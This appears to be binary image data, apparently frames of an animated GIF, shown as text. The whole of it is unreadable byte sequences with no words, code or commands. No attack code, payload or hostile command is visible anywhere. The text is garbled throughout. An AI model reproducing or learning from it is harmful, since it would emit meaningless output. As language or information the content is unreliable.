��Y0s �j�	�� ȃ�	�@F[1����Vm�#p��@����������ހ��
�`���#`�� �[�+o���#pU�
���%�
�0 �0U��%�"P��$W��<?H`�A�� X0���	p�� r@��U�p@࠰
��
�}���
k��V���kp�pX���7p��p��|7@�@ݿ���8��۞0Y�	]�X��� L?�� à��0|���@����qp�V�
��`��
V��0�U��������3�k�U̋p������J��� ��P��Ԃ`=<E!�/��a��Q���)#F�[ �GP���y�
*q��ԅ��$�������V�I�֬��s�@����$B7-�2�ߎ2PP@1E�	�Y�nP�i�%K3<��
�a�P��ѫƍ���\��H8��#�j�8k��Zj����x�4��D��q�V,Xv���W�Cv���B���#� B|�>{����d�N�UB��?�vI}\5�'�+�ZY4�)���MZ�g���;#ռuˈ���ܨ��T��M��p�Ć<#��%k�J�1��#��7���k���ğH�pp���3���[�B0�n��,!d�ذ!Zء�Pha�����+�Xq�F>a
B	��>,�"�@�m���!��H\���%�X�\9Ũ�b�Ip�B;�#$)>�0SL2)�a�b�J ��036B��*O$�o���90!+LB�,-QBJ��[�[@�AP�Dn�5
�$S�8 �P��O�� ��tAс7Q(� ؋�֬"X��(n��a��E, ��eF�+�
F�A)-��Z:��c�Ho��K�[CH%Ă5����gX�L�YxsV�µ�[�	jLBX��[�X�En�Y�`�P8��I)I��ړ�:�n�vR, ���T��č�P*�La�d\��7w@� ���[��UB�bIin�c��g�d�`�g���xK��v��=[��d%au�ĊI��;L�5"2Vt!j́� 
���2�z��vbd ��d��TB#Ԉܟ,jX@#����t{�G�[�2E@ ��. <� VWb>�X��8���X�@�o�}.cp���U@⋧o�\�����आ\\ "h#�r��2�pP`O2� ���ȣ�X��T�TQ�z�H�������*x�#`�`1�t8G��*ρ��A	�pAV"	NH�(.��
#�AڈG56`�jTCR8A�(г!��<Q��Ϡ�/����;���F�ʓ�q�n��N �!��DE��!���!�zl��0�!Z���GV5�a�0�{�����}���C���':� ��=&�&�D#̑B�p'h�Y�;FeE�\���p�C���b0�W��q�,�/��&������/(B�0������`*�#σ�^��
�7��m���'�X	��>����D&*`H�"p�*�B��G
��]���e�YF�5�* !�	 � ,    d d  � ����R*TV���
Ä��S4f�`�Hj��_C�$X`�1*R�oP�3���H��vI��E�)}��(��&��&Y��A�I,��5P��!�@��u�?���Sb��A2m�-��_��s�����_Q���)�P2E�4I��Qwe�H�Ŏ�"K�Z�L�-QTb&K��غ=�vZ���sjt�ײ�,�&|���߃�+9|8��T��S���!�%+�\f������8�_����T��z�]�._����!ԃI2��`�ߋ-�ό¤ɯ-�?.�ء��Հ#3��T ��uX�V�� d�S!%��X�T�$;eƑ$@���&����,��Y��T*Gt�A����@4��+ŗ�!YOm��׵�d�^��#Q�H��B�&�Sɤ�L-���A�5�|�A$UO���;�N<@�z�Ș
��
Z�4L2Մ�g>�� M��"^8�OR	D��v�9�R9�[22�L��4�M�vfS	�I�jH���W���[o)��L��:`�`�e֫���*�i�;.5����CԊ6Z[m݄-�پ�-�jR�n9�,A��餻���+�nQ�O��K�]Z�@;���	�ܶUDߋ�?��pL�z�/��$'�3R	q�!<��[D]�P�Z�o���q��v�VE /����ʎ�WP%�6�@{��@{����1�T�����f!=V�(�"�^*;*a�V$�nI����ND�Wa�?�&��@~�������ӷ�y!Id��V ��W��<ꈘ�!��i;G�m�X�`����b*�>HE5p�:'Y��zF��Q�T 
��[���FީHRCM���~��V�r���^C:�PDY�N}��A(P�qz���c
9�#�0�!R���?�^�?�Y�95�Q�fG̑F.i��^ �"8e��	�C���	�xȺV�
@�Ep��G�n� ���jp�����_�����&�@b�m�������`ۥ�&9��A}0�Gr���bH>8�:�mX��TC1Ё���	v���$�HNp���|�I_�|`�
HA
)��3��B�jϛ"��G:=�!{N�b�#�#X&s��}�$l�����LGGT"���E����#A��A�����" �;��u8�F��� ld�!�8�i+v���(��g�k�	I�V>sa��!5#�БR��(DA0��#�0V�F� w�����))����De5�h�<��t;T�`Z�B2�a-A4Q��-H ��9�8�u`��>9�d*����3�y7�m�^�JB	jF�C#*C:��	�L�e�Мu�q�l�GF��+MP$���G�H���~��W�l�E�2& ���PZ��ec�P��|�+��Jr�6f�_�<��@*:J��_�#66�.�$P�z[��4,�0�aHh�U:0�T��hp�@���������b�k�\G���T4��y�\ɬf���W69TL����F`�^��=��PP�%��OOB�R :8�d���|�M���ppZ�z�s5���:�.YժE��h�@��
��!������"(���� �=��{)CȵrR�����6ͦwt��VK�C�-t؃!(�P��4�[o$�=E��� E}�K��vG\�=��C@lRX�?��e��.A�*-�1b�1�0-���=T�'P�k�����$mդ˒@eyJמ^"����:ʋxw�F�
��b�H����$����1�)��P��$�1e��Z�{�����y���b/���w�R��2&������B:!E.@ q�"��E��B~B��$�ɜ�q��*q�jM��talG���l�A�\������t*э:�@w �\KJ�Y`�2��$�آm����g��!/��D���n��� �ե����a�o�"3�����!��=��#���ȻVCמ��#Ab<ॲ^��)�nv��zG��!t�d���w�Gn`q&� �7�H:{ܶ�F�i�[�L	^�%��[�O��u.�P�/<`��%���A{�s��k''$��KUN�P��T.����e�O�1�q���b7ȫŶ�y�ނ�"�pإ�G)�A	�B[-�A� ?!���d��Ю��%&n���G7���.�2okx���H��U���!��Ə� Ө�����n'� -0v�����Q����;mD�E\�-���b�ō��Jƭ"8!kH)Ja ���%r��]
R�V��@��x'w�@�n4!�L���.A�,Z�"C}��vsr9���R6�f�Ed�Wdt�^{�(\��Y��!!
(�_�W�y��tD]��Q4�T�Et%<��9���f_������jR ~�~�u 9 z'�=�A_�F��G!#b'�@G%J&�\�U2�F /�.	9 b
�Q�R�XF�lj�t�0{{�!
{@(��qrHF ��2��2W�#/�q�p+S�&z��Rd�e� �s���Y����Xl�l��?� 9� ,`'{p�Y�5���F��'O�	��b�\�a�$]�bi���>)���8'�>�~;P���P`�׃�@X���bZ�w��!Ap53�(]=W�.fW�&J�e{�
��u�d�5DX
R�P���U��X�P	� �po{�==�$V_х_�m�2�X��_-V~��b,�4�"zN�d�Y���M'CF���%0Ed2U�A�f����b���q)OQ|R��=��� 5�h�vZL�	�0�x�au�̸U05�(S�p�Ԩa�Cw�dI��kȅUR!"h�F]}R%�V%�h,u�f9E�5�uZ�e@L�H/�RO9H�zrH�E�u����1��Hb��Hv�EGcS��Eœ`�0�el�@P
#�z�^�唡�='�X�&L��J�o^�
yq����h��w�ySH0��9'�����H�x[��b m���� �$
:�YZ�=Z�US	�(��t���I c�T�T�?W+�3F@!r� �'eP�U�P�%��u�uђa4!xl��sɈ�xi��rb�Dc>�>�FG<i��:5�D1�Q�e��)
����ISR�g��au�/Q�@M��\x[4頿��>:ZW��D<�^��WY� i@�
u�3�3�� "z�#�������{?�l�yz~�	2��x��9�	�E�F�y驞h�m�Empz@B5Ѕ1�H`����^&j�/�X�Im�ff��@'I0���#1���%�QDyG\r|�h1�Y�?G n�n ��#'@�@��X��i�P
l5
1Ud%>Ĩ���x	R�G�>#�,�œi�W��+�A�ۗ{�co��U#�X~
���V �U��4 '��F�_S�1F#W�(3hc>�W����۷}n`T�}�y���&}؏T	��5>T ��R	� b 7 �&hE5��h��%�Ns�_0kV�5x�h����X��u�9�w^u:���f��[�x{�Fv>)O�Le.$*��_.[Jk���{��: ��?ֲ-����nR`���N~͈B�4D�B)�E�@XjB��+�9Т�P��
�(+'x��'�C�jdu ��`aD_�q^�����H�E�)N�%>2�1f��5�$k�{�	��2e�`�'0^��b�"�w5;S8 ��VĴ_��1�%)Sk�$[�_����R{෣0S��w@��y���b;��Y2?�rd�cbq`�T�-�k��vrvR�����i�/U��F����`�J(� ��	��	�1�C<^�lB��&��n5`�ʕD���+C�e^ʼ�idE8SE�t�Ds������;KP�,!pa&3�0�/��lwĪ	�i�0�0����a��K�PR��I�dY
"I ������#� �&����?�	P  ��Ps� �����003��l�C�0   Ɓ��`�.��m`;���;���\�j��j �y��ɝ�-A�0� Q[!�!��`!Q�2�Ǎ0#@@��s�\�wa�z{���jp������ @��# ������X�ټf,wp-2
��K�y2�U�˙<�j #�ʗ|�� ��ǝ��+�rLx �)�"��
 ʙ��0��ǖ �@�0� �Mɕy<	[�`�&���n�=;�-P1����@
���6=�`��pqp� 6=J��� �@ m�A�w-"v<�0@�0�#! z� �xa����j`�Ȁ�@�@�0�0�`��p�L�����vMX��"�0� ���!! �P�7Q�%%��C��jP֫��0#`	��p�`	ǀq`���	z���"� +b
�0@0 j� ;{S ,����=]�q��q`Ӕ]�d�@ ��
,���*� ���  D�"�$�	���@�j0�P��0�@޿�����`����y��@U0 ��*Ր	D�'w#��P��=�����<}@�@��0���@�@�M���mʓ��M��ת��7��R��	r ʊɍqg�Y�݋�� ƕ�~�@��
Ƞ�@}`	�}03`��"&����Z��Y��!A=�L�قuC ���؝��p�p��`	�q�W0��`	q`����7Q�P�"���ݑ�ۗ�8y����J�W���p��J�W��@q�p��
A�5�rF��W,y�����W�t	t^�W���@�%}���7� 1�`N�ͽ���=�`	j�
����	���>����������8,1 Ȭ#ͮ�
���p
�=t}���+C��"� �a�:g�`	�~
" Q0��0	�m��<�!�n��"�\1C@_��@c~OM�䧐�  `�<�N���-�[q@;`�\�������ۺ`@��,�����~�6/)�+�陸\�U@퓰��p����}p���	��	]P�O�� tY_��&p��m�`��	#�
�@��M����f�ʽ�"�Q� ͱ�04`�C�,2��
��Ѥ3���<�?�i?�|��&����q[sO�@푐�==�p_?��_Ƀ��5_� ���u�c�{��`
�\��		�~
���� ���*� 	�a�����5ԌP=��:���0tw��@@ڞ�ՙ0���  5T�۠Gς	���bC
(����E�t�(,��b�6i�iS�d�EJ��H��xժm�Y�b*Q9��(�cG��e����ߐ@!(4��鿊7>MXDO�'O�(��+�$I���dN��z	$�%����v8�E�>�>� aHT=�7�i��E�隡D	�%Ě�S���ɢS��	
Q�]�tiR,�B(�3aS�#�(�N_���I�5ɒ��<���j�����!Q'P�N8/��"*��)�Wh8�?�5�~6�EQ�qD8n.f�z�;�EA�@��Sȴ��*�� !�	 � ,    d d  � �=Д�AA�&��O��TIƀ�Ȑ�D�(vT��q�-����dд��H��� �#cJ3Fҿ��fRL�С�V��$�&�cvM�%��M�
��H�!�6���HQ�}}�qڮ�g��l�$�'$I
�����T���;�hĥ`�ʄ:DcՎ TlasWW�&3dP����/3�=̶p���@J�J���&��pa�C)*Ŋs��Ê+��P@�Z���<��Z~�8��^B�ٝ؁@��eX���>�n�T:��;l�.��}��!>L�b�bp,ֱ�{Ҩi�PP��F�j]�T`����0Da���^�W߆R�P�E�CD1D�P���HS45��!"�$�r1��� E8D�<��@1DZCB���w��W�u��VZ9���T�3��_�\җPA����WA�0�"��Y������Nr�U�-���F���?�\&w�y���1��d`�$�Wb��Ks��$U���g�e*�R1PD�2�X�Av����DY�(��֬$�Q��B˟[�)�^ߕI�QI���q�Z�Fd1D���B�G�r8˦� �AB��$i�hE��dn�)a�nC`�&��dl��d��O���E���]���C2��Q
	���}�Q���/C)Y�ù�L��AG^�	��%"d��Ӵ�1Cop��̱�w�GtHA��V�J%
q[Q�&��r�������3�֜ӳ"߁�Bn��Q+����AugP��W�!��r��>���G'&��� -�.Gx%��H֬�g���l�45�sYCm�ӆm�qy�Y��F��-E	��е����j����Gn.��vǺW���w^Ċ��'��!zs�BG`|'j�z5D�kɞ�J�u�/̻��1��[�Q��������� id�	���BF$тFߑ�zk PE6�މf�A�����/}V�A��xs�E���\��#Q��B=�KH���VX�UŁ��eH��]��cH�P��a�m0A,��g�@>CA�wJ���")����Ѐ0�"CZ��"Lx;���j��6D@t�C� 		)� C������T���W9,�p���}�;���E������g>�D�>S�TBq,!O��GC��[�� �Î(���d��P{1/i��Dq�L=:�D�����t$�^����R�[$�!�����F�B�`�3J�8�	N0� �!8A%F�+oq�i[�:ՙ�*�}+��֙1���G0�>���1�S ��{����`8��A�qf�]ۡ
���6~�Ћi�<�E�s%�+Ө� Q�C�Ei� 
Q8a���H8�I'T�ky��!��ӞZ�㫊X�B.٭DE�D����T�P=���@�� -(�$��m�R�#MD��d�T,>u�Ҏf֡N歃���`ҧF� ��^�P�$!��|>�M�V��t1�ap���r��QJ\x4TYU)��[��F�5�g�%#�����98GH�����Ĥ�H���ԭh�)�p�/��4%qf#�6tֳm^��Q�@jTN��B�ʠ�d2��qc^y�:�	� ̬m�ʌW��V�R�n�#6rW1���4�.�����=�ͥv=���f���xWhޔ|���M�W޷"�{�@%L@�~F���x �+�C|f0�P�ZL�4��� �[�ע����2�2̠U�eSDԐ�Jt�-布	��R)P"ĵ�F
���t���G8_bc�U�=�0f�e�Wx��",`�G(H)( �; � -#�9���C�Pu�۵=��!����0��Q��)����"���#�!*AF���n��^���:lSЭ�H��R�Ա��9ͫ�P�k��ђε�?����v��=T��w�#(bRc�����m�BԾv�A)H�m[�B
88ݽƭk��ג�ٰk�7�Z��pC6��a1���`��KKQ$��a�-7RK����*�b7y�:Z�{��ۄ�\��_=5�!�`���ؐ#�I	l������0��3���F�@��J�.��	�}`oK��8����V���_���;K1a�%w�!Rn�^(&F �3�:< ,������M�3=�z
pMp]���X�� 
0�;_�B)��F4�����?�A	C�@�kk���T䑢��?]�_U�8��S�sHg��8�-��`#��G�;�Ѹ��S���D7���k��	(@�*QK�8���	�j�0IѨ!�q��s�>-�b��F��SQP��cx��MN#�A
��s�g���{��=��=̩h}���K�Q��kb~��|����G���`4@�p�_P	n P��ty%r���G(� ��R �P�tF� 4Uކ`�{ KiG{�'x�W�'� Y�S�?�Q�`�䀮�o�o�g}���x�!(`�M,ebC<���s�6O#@!x(��6�g�9� � �w�U��Oєoz�d{�"
@���UpD�'�A/Mqޖvs����t�W�'���S|Um��a�;P{ U�|��Oy�Wx��lN`�0�(vFK�~`U,���s�y�tM &_�v<�2�'_@�� ���T��O��z�ox�F]����^�DB#��G�~�i�s��a�31��Ju���9�P��a_�`t���pl�e ]h�HF�A���M�gh��
8`\���&�v�oCϵ��Q0��Ԏv%���vؤ�]豏�ŀF�F�N=w� �q�����.�f�
��R8�����g�P�Rx�Y{@�(`�Rl��(vRM�H�$�Mi��AQ[fuR�Mt�MI�[G�/tn8P
�E��X {��M��xFyb0w�� :Ps��q�O�H �ud2Aq�e��'�M5�.<�95�W80N")slٖ��O�hWti_�P	�a"g�P�p:`-�b���))��0O���&KO� ����=x��g�?s=9���_����Ɏ'%t�o'��'�o�7yyap$I_'�~�!cﲊQ�n��y(B��=��[�RN�P��U>Yp&��h(�"w��4uX�'�M�ejG���$�|��e��m�e)���Wn�[iP?�SuVǞ�bt���o_���r�AKp9PUz�(���������m�W��VY�80iM%���d�`���ՙP�Ng�� vN@u�y��{�i�T�D��X��m�H�ig\��=@6Y�'@_�q�q�f��wNW���T#zM��`��{P��(�oۄ\�:���H�e`���U�WަY*1����gPu���y�w�Y�D�lHs`��H�'�{����\ڨ0��DG����Pi1�W�"�M�P9 ���y�t�u�������E]�IZT�X�WQ��r�}�$@ۢsM�6� W�#	�w�P�s�w#�]:�Q�oh�b��o�E�`�azZ�f˥s)��M��0����/�E]��wK���T��"W	�U�f�� -*��z���>��_�&sTP��A.b�/'���t{'M�W����z�^��ZZ'К���	|i�5�&k!���ah��i���t��z��Ιo�e�PK�}��u`: 	{�'�O��)��-4����1�2Yo�<5����*�"�hK�0�'rhT�Npo�t0��q����i��~&�9`p1T��E����� ��wJ8�Oŧ�����'�� x(�3Ӊ�����X��3��R	B�f����B3�n����������b���$r�vIb��,uD�k��[�  ��"���{�  �  ����&m���.�9m���@oU�� �*���T�J��� 
������fi �wX W�,"�����	y ��	3�" #������P� a
��
���03�� F��� �p�`�1T�� Q�CSy�j @��2<Þ�LpHl
30@ Ż��`a
����k�@@
p���p
��ސ�PV�P0�pj�U�����j0���r0�������l"������p
�P�������p�`��0�@��"0w�1�1�q��q���ۀ	Bpq0���0|��A�I,��y Ď�� a	���<@�	����%I@e�8���ƫpp`p@
� � �@
�@
V �T�
AQ��� �� �k�0�`	�}���}����	Z�����Qm��8���H���	�
p��}�@�@� 
�`�k��U!�"=	U|P�y0� ����p
� �^������b@ U�
��FoqD@�y�Ʀ�
e=Ѥ	��@˰
� ب��<ҹL�� �@2�Ͳ� � m��#����q���@�ja���������U}���p�ؤ��p��q�!�~l��
|�jp0�0]ɂp���Ų��rM�R��P�x��q8�����	�����q�ѿ�ތ��j0H�� �| ŀ,)�� 
k�`�J��D�p���	����w�#A#ܔ:zb��j��߈�ѐ��Ϡ*��Ѡ�`���!�QP�
�0]��	�@
���9L����@��`
P�	��K�����4�:�!��������*.��V��`�� ��p�B��<R�Uq����J�	Q�5�Ml���V�~����@���@������]@���	B0�D�%%�<��@	^��������	��ٰ�9l]�T �|���#0J��ˀ� X��(]@ � =p������
Ƞ�pp��-��l	�l��j�͟�U�k�'�����	�^ᗎ	]���B`�ɾ�0��������Ȁ��P���� ���	9�ͤ0	�@�� 
���1e���~
=�	Q ҁ`	�� ��� ��ǰ�	�o
�
J�p�C,�q0	� 
���r~�^�I�<�`	3��Q 2?}�
ð�]�©������o�P��V �V��<O��P��P���
��7��\B�e��Ք���WD�	@ ��2��|��
^�K��OoO�O�?����~V ����P�'1;��*�]|��\� ��Y@���U����=�9</�:�	�@�1��O��%e�|b)�#a^�.�
9l�uP@���]�j����
݌�#�Ϳ �p��A��U������ԿE��M�(��E�q�+��@�!MX� q�U�D!ćP�I�@�%�9o޺P��/�_�t��9��V�f��18���BeI�C�)^�Գg�, @�¢��%%^Uy+ʤE��-�sk��������Wп��}�oİ���)P��Z#�V�����L�("DiB��@�f˭8�Pž����e��F��Ԉ_�'�2L�%�Vn�[�[UPe���2��@az�����bٚ�]R�&����߲�W�a�eaı��&F&1��c�Cƒ���P�S0#� @a��G�	3RC��>�G�O��t� lˈċ,)�"$��f��,�a��$BiA��+� ha#2Bퟑ��q���br��\���<��@�"p0G�<L��+�<�ÓL��4,jC 51� �Zp��CZ8��#y��#��cЌ��A"C�h�âC%RT�6j(:" ��x��G������;���A�((���4�z5>��h���CP:���j���4�h3Ev�J�Ä;:�F��LZ@���T'Pp`��:�h����
v8�ϋؽȈ���A����`�M6�H�� �"�!�$���Y�ѦO�'�R9�To�ҳq��������t��
=g�A񕨆D�e9�.qȠٙ�} ������j��:F���2X؁U9��,��.�V
���iz��4����i��q��J�G�$Ɩ��q#ZY2�t����RQPs+H�c�3  !�	 � ,    d d  � ��R�J��RiJ��Ã+%q�0տ1���h���� C��P �F�c�(R��D�A!���R�7A�@�Ő�%����J2|HE�A�T�VT4柤w@�5d;v^�Y����^���!� �]s��7dG��v�@��@��Nqb��I�|䘵��eJb�U�� ��0�m���i\w����.�2��B�0�ţQ~Z4�T�h)�lQ�ގ����;����K�Q9H�ɣ����9�� �}`��B�H��~40E�����
��Nޥ��;����E�W��c�\Q�DQU�PQ�%�Tt�Ccܤ�� I��O?��߇ :Fm5�aIh�C>�@*���4!�����$<�1E�@��@�`���x0R�PK��Ҕ+�4cJ���~Bv�_Ah�y/���x����e��R-��V�HY�J0y��c�81�Qt����ɦC8�Sh��)Kj��RM{V�(P	X	aU�bS%A���uV������4�Xji����'�4$h��-u(�"q�ѩ�u֪�zz�
���x���XT+a5yh ��Y�-�z�r����@٪d��C�׶�.WE$Zg\r+�9' �B�uި�üͻn����ZzB�ƪTT�֪"C S�C춵mZ�V۰�F�C�	'�+����Ż>�GH�
���<�ctb��>�pH��$;`Q�vzdB1��1W����>�����8ӆ	�Ё(�At���iC�R��N��tk���5��Gz�Ai����x��С�Fe�ℬ~JR˻�!�j�y����G�{^D�y{ن�[�H�p�	Ṵa'��!�:+�06Ҩ��q����C�񠗞���su���}id0Fs�����G(����2ѱ�id��c�����C��?���5�/Rޱ�Gb��P�k�h�Ղ�q(ӗ��վɹM
�������ypt <��3kՠs��GG:!1Bi�G�g>�ѠK[�,�C��rHT��47B�9;!	u��"���?J&CР4�(@C��NVl㷇bR��D"����S^����4� ��@�`2�"	�ÊG����/eEKH^�=��r����4=材s���7�I#$.���Y��(Q�@C(�Q�ō�~ኮ^�=< p3���?�P[s���j��yq�F0B�f2���G�Pŏ8A�q�G ���9(�S� �2�-~0���P�=L�nJ��6s�y�)-m�L����h6��`�4�h�A
�:�(�P58O��p�nw�qR*.�'	L
��<K�U�CUhQ�Y<�䢙��g@c*͂&sf(C�MB��,E���u��R(c�p)�Dq�f4Q�[�S5jGh�CRӀ��}�9��X����Z0ъ>L� �Q��P'�r~�cݸ">�L�N��L�F��1��RMY�X��$(8M�P�qyL�p�K4�l�?�-��E|�q	KNZ�x���4���=�$�d� �0D�O��;�$�hC��`�l�����T���`n9)[�(��/��%#:M�̖�8݁<�@ � �\A���|*�����&������.u7E�	$�}	��R�$0�(x  L���Ҵ�=G �� �  IFW�ŵR����?��;tQ��hl�g��ԏ�̿��hO�ؠ@�q�ق����(��lӁ�����0V:ęͨ���Y�
�Uv�S���&���4���LԠ{�
�	@LS�F`��Lў~E�I�ߞ��p�!�y����36�ʏ-g7�F��-f&��#B9`� #���L��J���l%$R�A	���� 	I��'0]r���d��C�`�����4������b�tJPJ`�p�!���m��R8�I��m��O`�X�d�YG&u~>P1^��⏠'X����\K���Â��HF��I�4� ��"q�d�mZ�A��`m�]�
|���%1Hp�k9��+E)�!g1���ٽy_�#v��@���ۯ<AAX4��^��U��������9(�GJ13F�䔘%�Ar���q
"Cј�x��6!f�C��ʵ�5��{k{�������p2|�L��oJ�R
A��G��# ڦ@ZC�Ll���<��fY�j&��h̥���b�!	9 C�V�/���$�W�*���#���?��T��.4��j�)�P�>�}k�K��=ן���؛�T(�_�wM������:%�C�<@�T%�Hg�ÖZ�Y��l~7��?�y{[�1 g^��3���D~vPn�o$�C'�'�Z�x�&M��BR`{�>�1*��_m�_�5?-tP�|���_P	S���'g��w���U[T���1M�{y*�P�6��T�WK��F+�B�7���@!Y;Pz)�i5�U�ǂ�[�P	����w�9SO�LTA��1<�'|UDk��ntp+P�R�e��Z���R�3��U`V�Cru���_5�w^��@�i�D��~�H�+uK���ty�Wx��i�n�uP [ajU�]+�L��U�di� ,PX{ 
�g��@���&d�)Rq&�(d�v��z��3w���3I�9�xu��HS2V[�o(� k�T:�m����hup߱��6�(�I�W�J(gD�E@jv�٘��B�tX��U`�T�x��o�!Q&q\单���"��&�r�K�7qL�kE�\�HB��P��AU24�`	9Sb@	���T��Dw�N�s{ޅ���~Oq"�S[q9��W"�y�{S i{#Q;���t4UPY(gݐ��Y_X-04%�"�pf�PT+b(�6�ŔlwvH��*&�b����Q���U�S���P9�oI%m������^I��;��$eb��z�u\��wM�Y��_h$6>@w1� �q;��]�L ��BN x>d :wY���LRP4s1%�6�5x��nIUkuE�P*1Ċp�U\u���u�^��T{P	B�3d�s���FP�B�f"*M"-R�Y�5�ԉApE8�v�4%p�e�Y��ǂ{ ��j�)
�/4��X��H����bt�\��_+�H�.�	�SM��zI`!,X2���!dCF'����4�8( 
:H&�^�L��'����X"�H?�%<W�H�DI�m�"W
v��P����������%��]bpFCƀ9@g5գ�i��NA��"/2�v�ChI%-_8i9`w"1���%�m�����`H����D�'`CS+��l
���XIa"�(C�
hK2#8`GE�$�@R��x��9��\Ȁ��N j�3=ګ�Mi�Ga )gW�<aK1(
GPEVzxGN��l9M.ȝ��Z(��8=<�D��ʦ25�f"bm�>'����_=�V9���
#�\�*���fI��^'�9�Pf�����IsAA�}����J�
w'$	iX�wl@i��9�B�i��*�z�m�D+I	�aJ(n�R�Ɠ�Pd���G�"5)+`2٠fu@?p�f�N@�B�������A.��4���#4`�T=X�C��w{��P���i�{'��Z�I��%��m���SJ40
G���S�=E0i5p9pT ��0uf���U<N��]_��`>p-� m�덉�Fa�&�#�y�U0m�7mP>@N�r��������U�&
�z��H|!���$���I��'9"c��4u�+sc-�S��2_9˦w�w����n�`���?+W � 
R@wY��� ��� ������ ����P ��P���"�����  �w�w�\�@ P4E�
p��@�E^�� j �P�"��� ��0�@]	� a� �`	� ?��`	+l��	w"����R�����+yy1)>"0� 1R|p��k�i��`� ���� � D�M����P�����pi���ۢ@��� X�2  ��, �|��@�tl�� .`	z<� � ����W���-,Ș�
�
�s���A�	��+\�h|���U�U 3|B��@Av��������������׸U�T��,E�Q����0	�ϟ����
� ���S�� ������ ŗ�� ��!��\��S������:���Q�X�@�s����z���`�`ڰ��n�������G ^��!��A��1=|Q ��Ʀ���U� � �#`�@�����3��2@� �wPιy�%1bћ�����%]�Ӽψ���
GX�@0	b����<��� a�t-!�`˘�	��0�Q����5M
���a�p����3�����U@�����U�υ��@�pt<��ʚ�ǂ�"A �w� I���;�%S 	4�J��� "��	Gܐ�҇��| ֗<	�� ȴ������!�+\�9#�	]�(�9B6��^����2��p����;��!�Ӕ�/�+���� �
��q`	d��0�06�<l	U@�#p3�
��"1�\B���0�� �<mT��-q �
� � ���`V�
�@�3^�b�k�V��4N�X������c��:�|�狰?� �y#��Z��V�p�pV��p`���q �a>	V 
����Å
����ϓ���dM
�M�0�LQ�����!�,-�^��_����p�p餎�mN��稀
����Q0��
d�p�����^6�X;�!9n#`�q�V���
������W��k�� 
i�������70-��q�]��^����u"6�@������p�	)����@
Ͼ�6��0	'���.k�@@֣�����Z���řJ�����Ԝ���A���V��`Nđ 鋰�"���� Q� �j�Tm�X-��-Њ�C�����H��!���~� �P�p`�c^����`�F��c^؎�3���ϷPU�<�`�E9X�?0�A"�rpԬ���V@�E���p���'?	q �t��"_����20k	� J@�q݊z�<��1Ʋ��� ڼ���`�
P��M
]�敾�!���P���	J@�q���������ћH,}ԭC؋^�o	��q��㎾�`+������'V?��矐k�<��Oƿ�
���"�0A0B�)U�t��2�]�de�%d������1��P���ߢ8#���ƨN�����70�)���$��$��LIv�J�����A�۔lSsHP�@]�,Y2�H�#�xRC����xG 65cF��)=��b��#�n���fyrr�S�@�mp�&ú�D�DP���<�j�y�=��y܁b��dQn6�93�F�СS�`�)��I���5�[?��#�di�W�چ���鋰GT�CNvp�H��@ @n��K3rn�������3��h��'Ď�p������N�qo�ޫF1R��Crp�2
T���Bځ��T��BI:���κ".�C<���J�@�����qo�z�۠sĠ��+c�� 8��!L�7���$1�;g�Α�3>�)�2	BM��TpW�sL|�e1�Lvp �6�
�� Q�/38�Τ������X��"��l�
�r *��	M�T�N֋g�j�Y@@*)����Ы�fD.  !�	 � ,    d d  � +9y@0��C�o��$T�TJ���-P��а�ǏY�k�o��IJ�P�e�-K��0$�1�F���sd΅��
J�
�TI$MR��T��l���ͫ�
�Ř���MkXs�̗gմ�S玆oi8�]���5�pbǡ#�f�W��2D��y���i�v�o� �lI~����߻CRA�P��J�.T�֣U�;6��O-���`��w�Z wIe`黥Q*|�)�ю{�~�8w�?�owXm�y����7�p ��G�pC*��?m8�ɯ?j<Ŏ!$�T^x�QSNP��j��S�D���"��c�}Mא$�g��V""�@9T|=HQG>��ȋ��$�._�W�T �H���ǞG�1��&+��L��ؑZ�I�#H�x�dC��^BE��R+��!*�4�"�9�Lf�dS>7�3e�U6ŗA��P^X�a�I����,oBP�)$Az��Lo~Ħ���f'�A�D��Ǩ�Ia�CG�����d'RG�N��GH9
�G/�SDG��Z�K�����G��	:�S��)T'`t��b��4���Rkj��:l�G�s�?:����u��n*-z��L��p�����������h|�Һ�A�vd�?����G�1S�:Z���H��	�V)��٤�P^����z���%w$��S�OG~��&A��ZnS|�uJA/��;�M5�چm��F5�Z�Fs�1�R(�ѱ�6�`|<ӊ�G{� ��W�ZDQ�w�o&ݴG���B�x���u�8���	48(�?	�,�>"ŮQs�4���/H����P�p�"md�'Y���qHG�e�#S1�т�{0�9&����$�{C�7�m,tCݒ�XρO���;Pp]��k
Qj�)d��o���o���n/l���5�m��F��C�i��'����G�{��@R��in|��\���"�!5P��?:СB�>r���.z �#���#�3�����\}4���::Ha�8�Z �2hDz;��_U�*��N 9X�|0*:��&D!ܺ�9vĄ��\��X���@�bu����#'EC2���}�q�+��@E�}dWպ��~U{骏�����@1t$���PS�C|�0E�
���m5����.V̉	Da����s�@b���6��DE� Vi����"�!�����?H�^6�#Y<R��$&�F	���\D�#b�&+1,�XI(8R���c�x���.��]R��Ђ����%b�L�Ȥ��4�6A�?�IH1��;�o���!h�%�tP�h��H0�)��z�W�j�Z.3�L�L"��4�`C�$���:��Cxm(��P`9��(��я�K!�D�H���E/�4Wr`�#��"!4�P(A,v� l�#_�O�8�T���_Z�>�G�5�O3))TÂc*$פ#��÷H��(��f��hD�`3�A��=Eh�݃<�ԅ9L^��'I�i���B6M SFp�
'h�k�0D�D�5���!( Y��k�A��MޥYCp�ƴ���ؑ���[�y�3�0֡ �AS)�=tTi�m��}�EһNzRԴ�`��\������Z��i�e-ba	�<��$dc���MD�����F�(`�r��#��c5BQ8�c�:��{�c��n��_ҫ�,Ӥ�K�R�4�j�Ʊ q���҆�؃!����&�ām2�+)N]3E�!*@_umF�
��`�.g��\��x�W��b���	�s�A��+X;�#&񆨲�<�,W:T�d�2'F�?#�@��Ȇ�`1`C
�6&
�+\�!o7=.MI�##��q�9e��ט�
ъ Ϲ���#Lp�=@���M�SN� ���]~��y{,�W!>`W��*d�������f� ��"_�d)*�`������J���EC��.��T�^Cr�N����1��?�ʹ���R�ݶ�ޥ0DA� l����K���\ׇ4 kl?#h���3|���
 7�s��(~��\-�	'HBZ@����b0�`���Ź>��b��l��\%O)��(�1OnL��i���(�Rr�/`C��]�!�l� K���u
vJ������1�N��N2�Jm�xJ�%.r�yG���bu����ېBr�n(�K�`q�� k��!��$��_<�PZ��}������+f�x�Z &�8ɐ@;'ȶ!���nr�3�F��L��� T�Ha8��k�� �S��V.N9m�<�?��כ�%� p�DA��Iσ�8�@������DC5��xs��do7�欇�Qfear�Wr��x�gY@:��>w�d@^�q{�P
